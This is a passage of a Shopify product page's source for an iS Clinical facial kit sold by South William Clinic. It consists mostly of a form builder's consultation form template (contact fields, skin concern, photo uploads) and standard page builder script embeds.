data-element-id='text-1'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"111570-text-1\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"First Name\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"First Name\"\u003eFirst Name\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"flat_rounded-input\" id=\"111570-text-1\" name=\"text-1\" placeholder=\"First Name\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"111570-text-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='text' data-element-id='text'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"111570-text\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Last Name\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Last Name\"\u003eLast Name\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"flat_rounded-input\" id=\"111570-text\" name=\"text\" placeholder=\"Last Name\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"111570-text-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='email' data-element-id='email'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"111570-email\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Email\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Email\"\u003eEmail\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"email\" class=\"flat_rounded-input\" id=\"111570-email\" name=\"email\" placeholder=\"Email\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"111570-email-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='phone' data-element-id='phone-1' \u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"111570-phone-1\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Phone\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Phone\"\u003ePhone\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input gfb__phone-placeholder\" input-placeholder=\"\"\u003e\n        \n        \n        \n        \n        \u003cinput type=\"text\"  data-type=\"phone\" class=\"flat_rounded-input\" id=\"111570-phone-1\" name=\"phone-1\" placeholder=\"\" presence    default-country-code=\"auto\"\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\" id=\"111570-phone-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='select' data-element-id='select-1' data-default-value=\"\" data-type=\"select\" \u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"111570-select-1\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Primary skin concern\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Primary skin concern\"\u003ePrimary skin concern\u003c\/span\u003e\n    \n        \u003cspan\u003e\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \n    \n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cselect data-searchable=\"\" name=\"select-1\"  id=\"111570-select-1\" class=\"flat_rounded-input wide\" \u003e\n            \u003coption selected=\"selected\" value=\"\" disabled=\"disabled\"\u003ePlease select\u003c\/option\u003e\n            \n            \u003coption value=\"Acne\" \u003eAcne\u003c\/option\u003e\n            \n            \u003coption value=\"Ageing\" \u003eAgeing\u003c\/option\u003e\n            \n            \u003coption value=\"Melasma\" \u003eMelasma\u003c\/option\u003e\n            \n            \u003coption value=\"Pigmentation\" \u003ePigmentation\u003c\/option\u003e\n            \n            \u003coption value=\"Redness \/ Rosacea\" \u003eRedness \/ Rosacea\u003c\/option\u003e\n            \n            \u003coption value=\"Sagging Skin\" \u003eSagging Skin\u003c\/option\u003e\n            \n            \u003coption value=\"Sensitive Skin\" \u003eSensitive Skin\u003c\/option\u003e\n            \n            \u003coption value=\"Wrinkles\" \u003eWrinkles\u003c\/option\u003e\n            \n            \u003coption value=\"Other\" \u003eOther\u003c\/option\u003e\n            \n        \u003c\/select\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"111570-select-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='textarea' data-element-id='textarea'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"111570-textarea\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Any further details or treatment(s) of interest?\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Any further details or treatment(s) of interest?\"\u003eAny further details or treatment(s) of interest?\u003c\/span\u003e\n    \n        \u003cspan\u003e\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003ctextarea id=\"111570-textarea\"  data-type=\"textarea\" class=\"flat_rounded-input\" rows=\"3\" name=\"textarea\" placeholder=\"Message\"   \u003e\u003c\/textarea\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"111570-textarea-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='heading' data-element-id='heading-1'\u003e\n    \u003ch3 tabindex=\"0\" class=\"heading-title globo-heading\" id=\"heading-1\" \u003ePHOTO UPLOAD (RECOMMENDED)\u003c\/h3\u003e\n    \u003cp tabindex=\"0\" class=\"heading-caption\"\u003eYour photos help our specialists assess your skin concern accurately before your consultation. This way, we can give you personalised advice and recommend the most effective treatment options.\u003c\/p\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='file2' data-element-id='file2-3'\u003e\n    \u003clabel tabindex=\"0\" aria-label=\"Browse file\" for=\"temp-for-111570-file2-3\" class=\"flat_rounded-label globo-label \" data-label=\"Left Side\"\u003e\u003cspan class=\"label-content\" data-label=\"Left Side\"\u003eLeft Side\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Left Side\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"111570-file2-3\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse file\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-111570-file2-3\"  \/\u003e\n            \u003clabel for=\"temp-for-111570-file2-3_\"\u003e\u003cspan class=\"gfb__hidden\"\u003etemp-for-111570-file2-3_\u003c\/span\u003e\u003c\/label\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-111570-file2-3_\"  data-type=\"file2\" class=\"flat_rounded-input\" id=\"111570-file2-3\"  name=\"file2-3\"  placeholder=\"[object Object]\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\" data-file-size-limit=\"\" data-file-limit=\"\" \u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"111570-file2-3-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='file2' data-element-id='file2-2'\u003e\n    \u003clabel tabindex=\"0\" aria-label=\"Browse file\" for=\"temp-for-111570-file2-2\" class=\"flat_rounded-label globo-label \" data-label=\"Right Side\"\u003e\u003cspan class=\"label-content\" data-label=\"Right Side\"\u003eRight Side\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Right Side\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"111570-file2-2\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse file\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-111570-file2-2\"  \/\u003e\n            \u003clabel for=\"temp-for-111570-file2-2_\"\u003e\u003cspan class=\"gfb__hidden\"\u003etemp-for-111570-file2-2_\u003c\/span\u003e\u003c\/label\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-111570-file2-2_\"  data-type=\"file2\" class=\"flat_rounded-input\" id=\"111570-file2-2\"  name=\"file2-2\"  placeholder=\"[object Object]\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\" data-file-size-limit=\"\" data-file-limit=\"\" \u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"111570-file2-2-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='file2' data-element-id='file2-1'\u003e\n    \u003clabel tabindex=\"0\" aria-label=\"Browse file\" for=\"temp-for-111570-file2-1\" class=\"flat_rounded-label globo-label \" data-label=\"Front Facing\"\u003e\u003cspan class=\"label-content\" data-label=\"Front Facing\"\u003eFront Facing\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Front\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"111570-file2-1\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse file\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-111570-file2-1\"  \/\u003e\n            \u003clabel for=\"temp-for-111570-file2-1_\"\u003e\u003cspan class=\"gfb__hidden\"\u003etemp-for-111570-file2-1_\u003c\/span\u003e\u003c\/label\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-111570-file2-1_\"  data-type=\"file2\" class=\"flat_rounded-input\" id=\"111570-file2-1\"  name=\"file2-1\"  placeholder=\"[object Object]\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\" data-file-size-limit=\"\" data-file-limit=\"\" \u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"111570-file2-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='file2' data-element-id='file2-4'\u003e\n    \u003clabel tabindex=\"0\" aria-label=\"Browse file\" for=\"temp-for-111570-file2-4\" class=\"flat_rounded-label globo-label \" data-label=\"Area of Concern\"\u003e\u003cspan class=\"label-content\" data-label=\"Area of Concern\"\u003eArea of Concern\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Choose file or drag here\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"111570-file2-4\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse file\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-111570-file2-4\"  \/\u003e\n            \u003clabel for=\"temp-for-111570-file2-4_\"\u003e\u003cspan class=\"gfb__hidden\"\u003etemp-for-111570-file2-4_\u003c\/span\u003e\u003c\/label\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-111570-file2-4_\"  data-type=\"file2\" class=\"flat_rounded-input\" id=\"111570-file2-4\"  name=\"file2-4\"  placeholder=\"Choose file or drag here\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\" data-file-size-limit=\"\" data-file-limit=\"\" \u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"111570-file2-4-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                        \n                                    \n                                    \n                                        \n                                        \n                                    \n                                \u003c\/div\u003e\n                            \n                        \n                    \u003c\/div\u003e\n                    \u003cdiv class=\"message error\" data-other-error=\"Something went wrong, please try again\"\u003e\n                        \u003cdiv class=\"content\"\u003e\u003c\/div\u003e\n                        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                        \u003c\/div\u003e\n                    \u003c\/div\u003e\n                    \n                        \n                        \n                        \u003cdiv class=\"message success\"\u003e\n                            \n                                \u003cdiv class=\"gfb__content-title\"\u003eThanks for getting in touch!\u003c\/div\u003e\n                            \n                            \u003cdiv class=\"gfb__discount-wrapper\" onclick=\"Globo.FormBuilder.handleCopyDiscountCode(this)\"\u003e\n                                \u003cdiv class=\"gfb__content-discount\"\u003e\n                                    \u003cspan class=\"gfb__discount-code\"\u003e\u003c\/span\u003e\n                                    \u003cdiv class=\"gfb__copy\"\u003e\n                                        \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M384 336H192c-8.8 0-16-7.2-16-16V64c0-8.8 7.2-16 16-16l140.1 0L400 115.9V320c0 8.8-7.2 16-16 16zM192 384H384c35.3 0 64-28.7 64-64V115.9c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1H192c-35.3 0-64 28.7-64 64V320c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64V448c0 35.3 28.7 64 64 64H256c35.3 0 64-28.7 64-64V416H272v32c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192c0-8.8 7.2-16 16-16H96V128H64z\"\/\u003e\u003c\/svg\u003e\n                                    \u003c\/div\u003e\n                                    \u003cdiv class=\"gfb__copied\"\u003e\n                                        \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\"\/\u003e\u003c\/svg\u003e\n                                    \u003c\/div\u003e        \n                                \u003c\/div\u003e\n                            \u003c\/div\u003e\n                            \u003cdiv class=\"content\"\u003e\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003eOur team at South William Clinic will review your information and get back to you with personalised recommendations. \u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n                            \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                                \u003csvg width=20 height=20 width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                            \u003c\/div\u003e\n                        \u003c\/div\u003e\n                        \n                        \n                    \n                    \u003cdiv class=\"gfb__footer wizard__footer\" data-path=\"footer\" \u003e\n                        \n                            \n                            \u003cdiv class=\"description globo-description\"\u003e\u003c\/div\u003e\n                            \n                        \n                        \u003cbutton type=\"button\" class=\"action previous hidden flat_rounded-button\"\u003ePrevious\u003c\/button\u003e\n                        \u003cbutton type=\"button\" class=\"action next submit flat_rounded-button\" data-submitting-text=\"\" data-submit-text='\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eSUBMIT' data-next-text=\"Next\" \u003e\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eNext\u003c\/button\u003e\n                        \n                        \u003cp class=\"wizard__congrats-message\"\u003e\u003c\/p\u003e\n                    \u003c\/div\u003e\n                \u003c\/div\u003e\n            \u003c\/div\u003e\n        \n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[id]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[email]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[name]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[title]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[href]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"_keyLabel\"\u003e\n    \u003c\/form\u003e\n    \n    \n    \u003cdiv class=\"message success\"\u003e\n        \n            \u003cdiv class=\"gfb__content-title\"\u003eThanks for getting in touch!\u003c\/div\u003e\n        \n        \u003cdiv class=\"gfb__discount-wrapper\" onclick=\"Globo.FormBuilder.handleCopyDiscountCode(this)\"\u003e\n            \u003cdiv class=\"gfb__content-discount\"\u003e\n                \u003cspan class=\"gfb__discount-code\"\u003e\u003c\/span\u003e\n                \u003cdiv class=\"gfb__copy\"\u003e\n                    \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M384 336H192c-8.8 0-16-7.2-16-16V64c0-8.8 7.2-16 16-16l140.1 0L400 115.9V320c0 8.8-7.2 16-16 16zM192 384H384c35.3 0 64-28.7 64-64V115.9c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1H192c-35.3 0-64 28.7-64 64V320c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64V448c0 35.3 28.7 64 64 64H256c35.3 0 64-28.7 64-64V416H272v32c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192c0-8.8 7.2-16 16-16H96V128H64z\"\/\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__copied\"\u003e\n                    \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\"\/\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e        \n            \u003c\/div\u003e\n        \u003c\/div\u003e\n        \u003cdiv class=\"content\"\u003e\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003eOur team at South William Clinic will review your information and get back to you with personalised recommendations. \u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n    \n\u003c\/div\u003e\n\n\u003c\/div\u003e\n"}}[111570];
      
    
  
  window.Globo.FormBuilder.url = window.Globo.FormBuilder.shop.url;
  window.Globo.FormBuilder.CDN_URL = window.Globo.FormBuilder.shop.CDN_URL ?? window.Globo.FormBuilder.shop.url;
  window.Globo.FormBuilder.themeOs20 = true;
  window.Globo.FormBuilder.searchProductByJson = true;
  
  
  window.Globo.FormBuilder.__webpack_public_path_2__ = "https://cdn.shopify.com/extensions/019bc5cb-be9a-71f3-ac0b-c41d134b3a8a/powerful-form-builder-273/assets/";Globo.FormBuilder.page = {
    href : window.location.href,
    type: "product"
  };
  Globo.FormBuilder.page.title = document.title

  
    Globo.FormBuilder.product= {
      title : 'iS Clinical Smooth &amp; Soothe Clinical Home Facial Kit (save €52)',
      type : 'Skin Kits',
      vendor : 'iS Clinical',
      url : window.location.href
    }
  
  if(window.AVADA_SPEED_WHITELIST){
    const pfbs_w = new RegExp("powerful-form-builder", 'i')
    if(Array.isArray(window.AVADA_SPEED_WHITELIST)){
      window.AVADA_SPEED_WHITELIST.push(pfbs_w)
    }else{
      window.AVADA_SPEED_WHITELIST = [pfbs_w]
    }
  }

  Globo.FormBuilder.shop.configuration = Globo.FormBuilder.shop.configuration || {};
  Globo.FormBuilder.shop.configuration.money_format = "\u0026euro;{{amount}}";
</script>
<script src="https://cdn.shopify.com/extensions/019bc5cb-be9a-71f3-ac0b-c41d134b3a8a/powerful-form-builder-273/assets/globo.formbuilder.index.js" defer="defer" data-cookieconsent="ignore"></script>




<!-- END app block --><!-- BEGIN app block: shopify://apps/pagefly-page-builder/blocks/app-embed/83e179f7-59a0-4589-8c66-c0dddf959200 -->

<!-- BEGIN app snippet: pagefly-cro-ab-testing-main -->







<script>
  ;(function () {
    const url = new URL(window.location)
    const viewParam = url.searchParams.get('view')
    if (viewParam && viewParam.includes('variant-pf-')) {
      url.searchParams.set('pf_v', viewParam)
      url.searchParams.delete('view')
      window.history.replaceState({}, '', url)
    }
  })()
</script>



<script type='module'>
  
  window.PAGEFLY_CRO = window.PAGEFLY_CRO || {}

  window.PAGEFLY_CRO['data_debug'] = {
    original_template_suffix: "all_products",
    allow_ab_test: false,
    ab_test_start_time: 0,
    ab_test_end_time: 0,
    today_date_time: 1768750066000,
  }
  window.PAGEFLY_CRO['GA4'] = { enabled: true}
</script>

<!-- END app snippet -->








  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-helper.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-general-helper.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-snap-slider.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v3.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v4.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-glider.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v1-v2.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-product-media.js' defer='defer'></script>

